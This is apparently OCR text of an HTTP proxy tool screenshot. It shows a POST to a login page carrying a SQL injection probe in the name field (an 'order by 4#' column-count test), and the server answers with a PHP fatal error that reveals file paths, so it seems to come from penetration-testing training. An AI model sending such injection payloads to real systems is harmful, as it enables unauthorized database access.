 Send Cancel < ▼ > ▼ Target: http://219.153.49.228:47267 ?
Request
Raw Params Headers Hex
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://219.153.49.228:47267/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 40
14
15 name=xiaodi' order by 4#&password=xiaodi
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 26 Jan 2022 12:35:30 GMT
4 Content-Type: text/html;Charset=utf-8;charset=UTF-8
5 Connection: close
6 Content-Length: 218
7
8 <br />
9 <b>Fatal error</b>:  Uncaught Error: Call to a member function fetch_assoc() on
boolean in /var/www/html/login.php:14
10 Stack trace:
11 #0 {main}
12 thrown in <b>/var/www/html/login.php</b> on line <b>14</b><br />
13
? < + > Type a search term 0 matches